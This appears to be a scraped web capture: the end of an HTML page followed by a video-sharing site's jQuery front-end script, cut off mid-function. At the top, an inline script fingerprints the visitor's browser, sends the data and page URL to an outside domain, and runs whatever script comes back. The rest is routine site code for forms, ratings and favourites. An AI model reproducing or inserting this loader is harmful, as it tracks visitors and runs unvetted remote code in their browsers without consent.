  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/custom.js?v=1769169437
body_size: 20803
content:
$(document).ready(function () {

	String.prototype.trim = function() {
		return this.replace(/^\s+/, '').replace(/\s+$/, '');
	};

	if (!('ontouchstart' in document)) {
		$('body').addClass('no-touch');
	}

	$.fn.exists = function () {
		return this.length > 0;
	};

	(function() {
		var storage = {};
		var recaptchaLoaded = false;

		var pageContext = window['pageContext'];

		var animationSpeed = 400;
		if (pageContext && pageContext['animation']) {
			animationSpeed = parseInt(pageContext['animation']) || 0;
		}

		var lazyLoadDefOptions = {
			effect: 'fadeIn',
			attribute: 'data-original',
			placeholder: '[data-uri]',
			threshold: 200
		};

		var defaultErrorMessage = 'Unexpected server response received. Please contact support.';
		if (pageContext && pageContext['server_error']) {
			defaultErrorMessage = pageContext['server_error'];
		}

		var listNonCachableBlocks = {
			'list_videos_my_favourite_videos': 1,
			'list_videos_my_uploaded_videos': 1,
			'list_albums_my_favourite_albums': 1,
			'list_albums_my_created_albums': 1,
			'list_playlists_my_created_playlists': 1,
			'list_dvds_my_created_channels': 1,
			'list_videos_my_channel_videos': 1,
			'list_members_subscriptions_my_subscriptions': 1,
			'list_videos_videos_from_my_subscriptions': 1,
			'list_albums_albums_from_my_subscriptions': 1,
			'list_videos_my_purchased_videos': 1,
			'list_albums_my_purchased_albums': 1,
			'list_members_my_conversations': 1,
			'list_members_my_friends': 1,
			'list_messages_my_conversation_messages': 1
		};

		var utilitiesMergeOptions = function(def, contextKey) {
			if (pageContext && pageContext[contextKey]) {
				for (var prop in pageContext[contextKey]) {
					if (pageContext[contextKey].hasOwnProperty(prop)) {
						def[prop] = pageContext[contextKey][prop];
					}
				}
			}
			return def;
		};

		var utilitiesLoadSmileys = function($container) {
			$container.find('img[data-src]').each(function () {
				var originalSrc = $(this).attr('data-src');
				if (originalSrc) {
					this.src = originalSrc;
					$(this).removeAttr('data-src');
				}
			});
		};

		var utilitiesScrollTo = function($obj, speed) {
			if (typeof speed == 'undefined') {
				speed = animationSpeed;
			}
			if ($obj.exists()) {
				var windowTop = $(document).scrollTop();
				var windowBottom = windowTop + $(window).height();
				var objectTop = $obj.offset().top;
				if (objectTop > windowTop && objectTop < windowBottom) {
					return;
				}
			}
			$.scrollTo($obj, speed, {offset: -100});
		};

		var utilitiesCountFormat = function(str, token, number) {
			if (!str || !token) {
				return '';
			}
			number = parseInt(number) || 0;
			str = str.replace(/\[count](.*?)\[\/count]/gi, function(match, p1) {
				if (match.indexOf(token) < 0) {
					return match;
				}
				var defaultValue = '';
				var values = p1.split('||');
				for (var i = 0; i < values.length; i++) {
					var temp = values[i].split(':', 2);
					if (temp.length == 1) {
						defaultValue = temp[0].trim();
					} else {
						var compareExamples = temp[0].split(',');
						for (var j = 0; j < compareExamples.length; j++) {
							var compareExample = compareExamples[j].trim();
							if (compareExample.indexOf('//') == 0) {
								if (number % 100 == parseInt(compareExample.substring(2))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (compareExample.indexOf('/') == 0) {
								if (number % 10 == parseInt(compareExample.substring(1))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (number == parseInt(temp[0].trim())) {
								return temp[1].trim().replace(token, '' + number);
							}
						}
					}
				}
				return defaultValue;
			}).replace(token, '' + number);
			return str;
		};

		var utilitiesParseParameters = function(str) {
			var result = {};
			if (str) {
				var params = str.split(';');
				for (var i = 0; i < params.length; i++) {
					var pair = params[i].split(':');
					if (pair.length == 2) {
						var paramNames = pair[0].split('+');
						for (var j = 0; j < paramNames.length; j++) {
							result[paramNames[j]] = decodeURIComponent(pair[1]).replace(/[+]/g,' ');
						}
					}
				}
			}
			return result;
		};

		var utilitiesGetBlock = function (blockId, sender, args, params) {
			var url = (args.url ? args.url : window.location.href);
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&function=get_block&block_id=' + blockId + (params ? '&' + $.param(params) : ''),
				type: 'GET',
				cache: false,
				beforeSend: function () {
					$(sender).block({message: null});
					if (args.beforeSend) {
						args.beforeSend(sender);
					}
				},
				complete: function () {
					$(sender).unblock();
					if (args.complete) {
						args.complete(sender);
					}
				},
				success: function (html) {
					storage[blockId] = params;
					if (args.success) {
						args.success(sender, html);
					}
				},
				error: function () {
					if (args.error) {
						args.error(sender);
					}
				}
			});
		};

		var utilitiesAjaxRequest = function(sender, params, successCallback) {
			var url = window.location.href;
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&format=json&' + $.param(params),
				type: 'GET',
				beforeSend: function () {
					$(sender).block({message: null});
				},
				complete: function () {
					$(sender).unblock();
				},
				success: function (json) {
					if (typeof json != 'object') {
						json = JSON.parse(json);
					}
					if (json && successCallback) {
						successCallback(json);
					}
				}
			});
		};

		var utilitiesRecaptcha = function($container) {
			if (!$container) {
				$container = $(document);
			}
			if (typeof grecaptcha == 'object') {
				$container.find('[data-recaptcha-key]').each(function() {
					var $outer = $(this);
					if (!$outer.attr('data-recaptcha-id')) {
						$outer.html('');
						var recaptchaId = grecaptcha.render($outer.get(0), {
							sitekey: $outer.attr('data-recaptcha-key'),
							theme: $outer.attr('data-recaptcha-theme') || 'light',
							size: $outer.attr('data-recaptcha-size') || 'normal',
							callback: function() {
								var $errorContainer = $outer.parent().find('.field-error');
								$errorContainer.fadeOut();
								$outer.parent().find('.error').removeClass('error');
							}
						});
						$outer.attr('data-recaptcha-id', recaptchaId);
					}
				});
			}
		};

		var utilitiesAjaxForm = function($form, callbacks, withCredentials) {
			var considerFormBlocking = function($form, isBlock) {
				var $popupParent = $form.parents('.popup-holder');
				if ($popupParent.exists()) {
					$form = $popupParent;
				}
				isBlock ? $form.block({ message: null }) : $form.unblock();
			};

			$form.kvsProcessFormErrors = function(response) {
				for (var i = 0; i < response['errors'].length; i++) {
					var error = response['errors'][i];

					var fieldName = error['field'];
					var errorCode = error['code'];
					var errorMessage = error['message'];

					var $errorContainer = null;
					if (fieldName) {
						var $field = $form.find('[name="' + fieldName + '"]');
						if ($field.length > 1) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] [type="text"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] select');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if ($field.exists()) {
							$field.addClass('error');
							$field.parents('.file-control').find('[type="text"]').addClass('error');
							$errorContainer = $field.parent().find('.field-error');
							if (!$errorContainer.exists()) {
								var fieldTitle = $field.parent().find('label').text();
								if (fieldTitle) {
									errorMessage += ' (' + fieldTitle + ')';
								}
							}
							if (i==0) {
								$field.focus();
							}
						} else {
							errorMessage += ' (' + fieldName + ')';
						}
					}
					if (!$errorContainer || !$errorContainer.exists()) {
						$errorContainer = $form.find('.generic-error');
					}

					$errorContainer.empty().html(errorMessage).fadeIn();

					if (fieldName == 'code' && errorCode != 'required') {
						var $captcha = $form.find('.captcha-control img');
						if ($captcha.exists()) {
							$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							$form.find('.captcha-control .textfield').val('');
						}
					}
				}

				if (typeof grecaptcha == 'object') {
					$form.find('[data-recaptcha-key]').each(function() {
						var recaptchaId = $(this).attr('data-recaptcha-id');
						if (recaptchaId) {
							if (grecaptcha.getResponse(recaptchaId)) {
								grecaptcha.reset(recaptchaId);
							}
						}
					});
				}

				if (callbacks && callbacks['error']) {
					callbacks['error']($form);
				}
				utilitiesScrollTo($form, 0);
				return $form;
			};

			$form.ajaxForm({
				data: {
					format: 'json',
					mode: 'async'
				},

				xhrFields: {
					withCredentials: !!withCredentials
				},

				beforeSerialize: function () {
					var $autoPopulates = $form.find('[data-form-populate-from]');
					$autoPopulates.each(function() {
						var populateFromName = $(this).attr('data-form-populate-from');
						if (populateFromName) {
							var $populateFrom = $form.find('[name="' + populateFromName + '"]');
							if ($populateFrom.exists()) {
								$(this).val($populateFrom.val());
							}
						}
					});
					if (callbacks && callbacks['beforeSerialize']) {
						callbacks['beforeSerialize']($form);
					}
				},

				beforeSubmit: function (data) {
					var confirmText = $form.attr('data-confirm') || '';
					if (confirmText && !confirm(confirmText)) {
						return false;
					}

					var result = true;
					if (callbacks && callbacks['beforeSubmit']) {
						result = callbacks['beforeSubmit']($form, data);
					}
					considerFormBlocking($form, result);
					return result;
				},

				uploadProgress: function(event, position, total, percent) {
					if (callbacks && callbacks['uploadProgress']) {
						callbacks['uploadProgress']($form, percent);
					}
				},

				success: function (response, statusText, xhr) {
					$form.find('.generic-error').empty().hide();
					considerFormBlocking($form, false);

					if (xhr.getResponseHeader('Content-Type').indexOf('application/json') >= 0) {
						if (typeof response != 'object') {
							response = JSON.parse(response);
						}

						if (response['status'] == 'failure') {
							$form.kvsProcessFormErrors(response);
						} else if (response['status'] == 'success') {
							if (callbacks && callbacks['success']) {
								callbacks['success']($form, response['data']);
							} else if (response['redirect']) {
								window.location = response['redirect'];
							} else {
								if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
									$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
										topRatio: 0.3,

										beforeClose: function() {
											window.location.reload();
											return true;
										}
									});
								} else {
									var $reloader = $('[data-reload-to]');
									if ($reloader.exists()) {
										window.location = $reloader.attr('data-reload-to');
									} else {
										window.location.reload();
									}
								}
							}
						} else {
							$form.find('.generic-error').html(defaultErrorMessage).show();
							utilitiesScrollTo($form, 0);
							if (callbacks && callbacks['error']) {
								callbacks['error']($form);
							}
						}

					} else if (xhr.getResponseHeader('Content-Type').indexOf('text/html') >= 0) {
						if (callbacks && callbacks['success']) {
							callbacks['success']($form, response);
						} else {
							if ($(response).attr('data-fancybox') == 'message' || $(response).find('[data-fancybox="message"]').exists()) {
								$.fancybox($(response), {
									topRatio: 0.3,

									beforeClose: function() {
										var $redirectTo = this.inner.find('[data-fancybox-redirect-to]');
										if ($redirectTo.exists()) {
											window.location = $redirectTo.attr('data-fancybox-redirect-to');
										} else {
											window.location.reload();
										}
										return true;
									}
								});
							} else if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
								$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
									topRatio: 0.3,

									beforeClose: function() {
										window.location.reload();
										return true;
									}
								});
							} else {
								$form.empty().append(response);
							}
						}
					} else {
						$form.find('.generic-error').html(defaultErrorMessage).show();
						utilitiesScrollTo($form, 0);
						if (callbacks && callbacks['error']) {
							callbacks['error']($form);
						}
					}
				},

				error: function () {
					considerFormBlocking($form, false);
					$form.find('.generic-error').html(defaultErrorMessage).show();
					utilitiesScrollTo($form, 0);
					if (callbacks && callbacks['error']) {
						callbacks['error']($form);
					}
				},

				complete: function() {
					if (callbacks && callbacks['complete']) {
						callbacks['complete']($form);
					}
				}
			});

			$form.find('input, select, textarea').each(function() {
				var $field = $(this);

				var hideErrorFunction = function() {
					var $errorContainer = $field.parent().find('.field-error');
					$errorContainer.fadeOut();
					$field.removeClass('error');
					$field.parents('fieldset').removeClass('error');
					$field.parents('.file-control').find('[type="text"]').removeClass('error');
				};

				$field.change(hideErrorFunction);
				if ($field.get(0).tagName.toLowerCase() == 'textarea' || $field.get(0).type == 'text' || $field.get(0).type == 'password') {
					$field.keypress(hideErrorFunction);
				}
			});

			$form.find('.file-control [type="file"]').change(function() {
				var $input = $(this);
				var value = $input.val();
				if (value.lastIndexOf('/') >= 0) {
					value = value.substring(value.lastIndexOf('/') + 1);
				}
				if (value.lastIndexOf('\\') >= 0) {
					value = value.substring(value.lastIndexOf('\\') + 1);
				}
				var files = $input.prop("files");
				if (files && files.length > 1) {
					value = '';
					for (var i = 0; i < files.length; i++) {
						if (value) {
							value += ', ';
						}
						if (i >= 3) {
							value += '...';
							break;
						}
						value += files[i].name;
					}
				}

				var $container = $input.parents('.file-control');
				if ($input.attr('multiple') && (!files || files.length == 1)) {
					var $clone = $container.clone(true, true);
					$clone.wrap('<form>').parent('form').trigger('reset');
					$clone.unwrap();
					$container.parent().append($clone);
				}
				$container.find('[type="text"]').val(($container.find('.button').html() || '') + ' ' + value);
			});

			$form.find('.list-selector').each(function() {
				var $container = $(this);

				$container.find('[type="text"]').focus(function() {
					var $input = $(this);
					var url = $container.attr('data-selector');
					var name = $container.attr('data-name');
					var selected = ($container.attr('data-selected') || '').split(',');

					if (!$container.find('.list-selector-popup').exists()) {
						if (url && name) {
							$.ajax({
								url: url,
								type: 'GET',
								beforeSend: function () {
									$input.block({message: null});
									$input.css({cursor: 'wait'});
								},
								complete: function () {
									$input.unblock();
									$input.css({cursor: 'text'});
								},
								success: function (html) {
									var selectedIds = [];
									var selectedLabels = [];
									var filterValue = '';
									var $popupContent = $('<div class="list-selector-popup">' + html + '</div>');

									var $filterInput = $popupContent.find('[name="filter"]');
									for (var i = 0; i < selected.length; i++) {
										var id = selected[i].trim();
										if (id) {
											var $checkbox = $popupContent.find('input[type="checkbox"][value="' + id + '"],input[type="radio"][value="' + id + '"]');
											var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
											$checkbox.prop('checked', true);
											selectedIds.push(id);
											selectedLabels.push($label.html());
										}
									}

									$container.append($popupContent);
									$popupContent.find('input[type="checkbox"]').click(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												selectedIds.push(value);
												selectedLabels.push($label.html());
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											} else {
												for (i = 0; i < selectedIds.length; i++) {
													if (selectedIds[i] == value) {
														selectedIds.splice(i, 1);
														selectedLabels.splice(i, 1);
														break;
													}
												}
												$container.find('input[type="hidden"][value="' + value + '"]').remove();
											}
											var selectedText = '';
											for (i = 0; i < selectedLabels.length; i++) {
												if (selectedText != '') {
													selectedText += ', ';
												}
												selectedText += selectedLabels[i];
											}
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$popupContent.find('input[type="radio"]').change(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												$container.find('input[type="hidden"][name="' + name + '[]"]').remove();
												selectedIds[0] = value;
												selectedLabels[0] = $label.html();
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											}
											var selectedText = selectedLabels[0];
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$filterInput.focus().keyup(function() {
										if ($filterInput.val() == filterValue) {
											return;
										}
										filterValue = this.value.toLowerCase();

										$container.find('.item').each(function() {
											var $item = $(this);
											if (filterValue == '') {
												$item.show();
											} else {
												$item.toggle($item.find('label').html().toLowerCase().indexOf(filterValue) >= 0);
											}
										});
									});

									$(document).mouseup(function(e) {
										if (!$container.is(e.target) && $container.has(e.target).length === 0)
										{
											$popupContent.hide();
										}
									});
								}
							});
						}
					} else {
						$container.find('.list-selector-popup').show();
						$container.find('[name="filter"]').focus();
					}
				});
			});

			$form.find('.smileys-support img').each(function() {
				$(this).attr('title', $(this).attr('alt'));
				$(this).click(function() {
					var $textarea = $(this).parents('.smileys-support').find('textarea');
					if (!$textarea.exists()) {
						return;
					}
					var textarea = $textarea.get(0);
					var smiley = $(this).attr('alt');

					if (document.selection) {
						textarea.focus();
						var sel = document.selection.createRange();
						sel.text = smiley;
						textarea.focus();
					} else if (textarea.selectionStart || textarea.selectionStart == '0') {
						var startPos = textarea.selectionStart;
						var endPos = textarea.selectionEnd;
						var scrollTop = textarea.scrollTop;
						textarea.value = textarea.value.substring(0, startPos) + smiley + textarea.value.substring(endPos, textarea.value.length);
						textarea.focus();
						textarea.selectionStart = startPos + smiley.length;
						textarea.selectionEnd = startPos + smiley.length;
						textarea.scrollTop = scrollTop;
					} else {
						textarea.value += smiley;
						textarea.focus();
					}
				});
			});

			$form.find('[data-expand-id]').click(function() {
				var $button = $(this);
				var contentId = $button.attr('data-expand-id');
				if (contentId) {
					var $content = $('#' + contentId);
					if ($button.hasClass('expand')) {
						$content.slideDown(animationSpeed, function () {
							$(window).trigger('scroll');
						});
						$button.removeClass('expand').addClass('collapse');
					} else {
						$content.slideUp(animationSpeed, function () {
						});
						$button.removeClass('collapse').addClass('expand');
					}
				}
			});

			$form.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$form.find('[data-action="choose"] [type="radio"]').prop('checked', false);
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');

						var $captchaControl = $form.find('.captcha-control');
						if ($captchaControl.exists()) {
							if ($radio.attr('name') == 'payment_option') {
								$captchaControl.append($captchaControl.parent().find('[type="submit"]'));
								$captchaControl.parent().find('label').removeClass('hidden');
								$captchaControl.removeClass('hidden');
							} else if ($radio.attr('name') == 'card_package_id') {
								$captchaControl.parent().append($captchaControl.find('[type="submit"]'));
								$captchaControl.parent().find('label').addClass('hidden');
								$captchaControl.addClass('hidden');
							}
						}
					}
				});
			});

			if (recaptchaLoaded) {
				utilitiesRecaptcha($form);
			}
		};

		var utilitiesAjaxFancyBox = function ($sender, url, afterShowCallback) {
			$.fancybox([{href: url, type: 'ajax'}], {
				afterLoad: function(arg1) {
					if (arg1 && typeof arg1.content == 'string') {
						if (arg1.content.indexOf('<body>') >= 0 && arg1.content.indexOf('</body>') >= 0) {
							window.location = url;
							return false;
						}
					}
					return true;
				},

				afterShow: function() {
					if (!afterShowCallback) {
						this.inner.find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						this.inner.find('[data-form="ajax-upload"]').each(function () {
							initVideoUploadForm($(this));
						});
						this.inner.find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
					}
					utilitiesLoadSmileys(this.inner);
					if (afterShowCallback) {
						afterShowCallback.call(this);
					}
				},

				beforeClose: function() {
					if (this.inner.find('[data-fancybox="refresh"]').exists()) {
						if ($sender && $sender.attr('data-fancybox-refresh-id')) {
							utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
						} else {
							window.location.reload();
						}
					} else if ($sender && $sender.attr('data-fancybox-refresh-id')) {
						utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
					}
					return true;
				},

				helpers: {
					overlay: {closeClick: false}
				},

				type: 'ajax',
				topRatio: 0.3
			});
		};

		var utilitiesReloadBlock = function(blockId, sender, scroll, animate) {
			if (!blockId) {
				window.location.reload();
				return;
			}
			var params = null;
			if (storage[blockId]) {
				params = storage[blockId];
			}

			var args = {};
			args.success = function (sender, html) {
				storage[blockId] = params;
				var animationOpacity = 0.1;
				if (!animate) {
					animationOpacity = 1;
				}
				if (scroll) {
					utilitiesScrollTo($('#' + blockId));
				}
				$('#' + blockId).animate({opacity: animationOpacity}, animationSpeed, function () {
					var div = document.createElement('div');
					div.innerHTML = html;

					var content = $(div).children().first();
					$(content).css('opacity', animationOpacity);
					$(this).replaceWith(content);
					$('#' + blockId).animate({opacity: 1}, animationSpeed);
					initAjaxLists($('#' + blockId));

					if (typeof(Storage) !== 'undefined') {
						var userId = '';
						if (pageContext && pageContext['userId']) {
							userId = pageContext['userId'] + ':';
						}
						sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
						sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
					}
				});
			};

			var errorTries = 0;
			args.error = function () {
				errorTries++;
				var hasFromParameter = false;
				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
							params[paramName] = parseInt(params[paramName]) - 1;
							if (errorTries > 1) {
								params[paramName] = 1;
							}
							hasFromParameter = true;
						}
					}
				}
				if (!hasFromParameter) {
					params = null;
				}

				if (errorTries > 1) {
					delete args.error;
				}

				utilitiesGetBlock(blockId, sender, args, params);
			};

			utilitiesGetBlock(blockId, sender, args, params);
		};

		var initMenu = function () {
			$('.navigation button').click(function() {
				$(this).parents('.navigation').toggleClass('open');
			});
		};

		var initTabs = function () {
			var $tabLinks = $('.tabs-menu li a');
			if ($tabLinks.exists()) {
				var tabLinks = {};
				var tabQuery = '';
				var currentActiveTab = '';
				$tabLinks.each(function() {
					if ($(this).attr('href').indexOf('#') == 0) {
						var tabId = $(this).attr('href');
						if (!currentActiveTab || tabId == window.location.hash) {
							currentActiveTab = tabId;
						}
						tabLinks[tabId] = $(this);
						tabQuery += ',' + tabId;
					}
				});

				var $tabs = $(tabQuery ? tabQuery.substr(1) : '');
				$tabs.hide();

				if (currentActiveTab) {
					tabLinks[currentActiveTab].addClass('active');
					$(currentActiveTab).show();
				}

				$tabLinks.click(function(e) {
					if ($(this).attr('href').indexOf('#') == 0) {
						e.preventDefault();
						var tabId = $(this).attr('href');
						$tabLinks.removeClass('active');
						$tabs.hide();
						$(tabId).show();
						if (tabLinks[tabId]) {
							tabLinks[tabId].addClass('active');
						}

						$(window).trigger('scroll');
					}
				});
			}
		};

		var initFancyBox = function () {
			$('[data-fancybox="ajax"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();
					utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
				});
			});

			$('.block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a').fancybox({
				openEffect: 'none',
				closeEffect: 'none',
				prevEffect: 'none',
				nextEffect: 'none',
				helpers: {
					title: {
						type: 'inside'
					},
					buttons: {
						position: 'bottom'
					}
				}
			});

			if (window.location.href.indexOf('?login') > 0) {
				$('#login').click();
			}
			if (window.location.href.indexOf('?signup') > 0) {
				$('#signup').click();
			}
		};

		var initRating = function () {
			var $ratingContainer = $('.rating-container');
			var $links = $ratingContainer.find('.rate-like, .rate-dislike');
			$links.click(function(e) {
				e.preventDefault();
				var $link = $(this);
				if ($link.hasClass('disabled') || $link.hasClass('voted')) {
					return;
				}

				var vote = parseInt($link.attr('data-vote')) || 0;
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var playlistId = $link.attr('data-playlist-id');
				var postId = $link.attr('data-post-id');
				var modelId = $link.attr('data-model-id');
				var csId = $link.attr('data-cs-id');
				var dvdId = $link.attr('data-dvd-id');
				var flagId = $link.attr('data-flag-id');
				if (videoId || albumId || playlistId || modelId || csId || postId || dvdId) {
					utilitiesAjaxRequest($link, {action: 'rate', video_id: videoId, album_id: albumId, playlist_id: playlistId, model_id: modelId, cs_id: csId, post_id: postId, dvd_id: dvdId, vote: vote}, function(json) {
						if (json['status']=='success') {
							$links.addClass('disabled');
							$link.removeClass('disabled').addClass('voted');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-success'));

							var $scale = $ratingContainer.find('.scale');
							var oldRating = parseFloat($scale.attr('data-rating'));
							var oldRatingVotes = parseInt($scale.attr('data-votes'));
							if (oldRatingVotes > 0) {
								if (oldRating == 0) {
									oldRatingVotes = 0;
								}
								var newRating = (oldRating * oldRatingVotes + vote) / (oldRatingVotes + 1) / 5 * 100;
								if (newRating > 100) {
									newRating = 100;
								}
								$ratingContainer.find('.scale').css({width: newRating + '%'});
							}
						} else {
							$links.addClass('disabled');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-error'));
						}
					});
					if (flagId) {
						utilitiesAjaxRequest($link, {action: 'flag', video_id: videoId, album_id: albumId, playlist_id: playlistId, postId: postId, dvdId: dvdId, flag_id: flagId}, function() {});
					}
				}
			});
		};

		var initAddToFavourites = function () {
			$('.btn-favourites li a').click(function(e) {
				var $link = $(this);
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				var createPlaylistUrl = $link.attr('data-create-playlist-url');
				var playlistId = $link.attr('data-playlist-id') || 0;
				if ((videoId || albumId)) {
					e.preventDefault();
					if ($link.hasClass('delete')) {
						utilitiesAjaxRequest($link.parents('li'), {action: 'delete_from_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
							if (json['status']=='success') {
								if (playlistId > 0) {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_playlist_' + playlistId).removeClass('hidden');
								} else {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_fav_' + favType).removeClass('hidden');
								}
							}
						});
					} else {
						if (favType == 10 && !playlistId) {
							if (createPlaylistUrl) {
								utilitiesAjaxFancyBox($link, createPlaylistUrl, function () {
									var $form = this.inner.find('form');
									utilitiesAjaxForm($form, {
										success: function($form, newPlaylistData) {
											$.fancybox.close();

											newPlaylistData = $(newPlaylistData);
											playlistId = newPlaylistData.attr('data-playlist-id');
											var playlistTitle = newPlaylistData.attr('data-playlist-title');

											if (playlistId) {
												utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
													if (json['status']=='success') {
														var $newItem = $link.parents('ul').find('#add_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'add_playlist_' + playlistId);
														$newItem.insertBefore($link.parents('li'));
														$newItem = $link.parents('ul').find('#delete_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'delete_playlist_' + playlistId);
														$newItem.removeClass('hidden');
														$newItem.insertBefore($link.parents('li'));
													}
												});
											}
										}
									});
								});
							}
						} else {
							utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
								if (json['status']=='success') {
									if (playlistId > 0) {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_playlist_' + playlistId).removeClass('hidden');
									} else {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_fav_' + favType).removeClass('hidden');
									}
								}
							});
						}
					}
				}
			});
		};

		var initErrorFlaggingForm = function () {
			var $blockFlagging = $('.block-flagging');
			if ($blockFlagging.exists()) {
				var $flaggingForm = $blockFlagging.find('form');
				if ($flaggingForm.exists()) {
					$flaggingForm.each(function () {
						utilitiesAjaxForm($(this), {
							success: function($form) {
								$form.find('.success').show();
								$form.find('.block-radios, .block-textarea').hide();
							}
						});
					});
				}
			}
		};

		var initShareForm = function () {
			var $blockShare = $('.block-share');
			if ($blockShare.exists()) {
				if (typeof window['getEmbed'] == 'function') {
					$blockShare.find('.embed-code').val(window['getEmbed']());
				}
				$blockShare.find('.embed-button').click(function (e) {
					e.preventDefault();
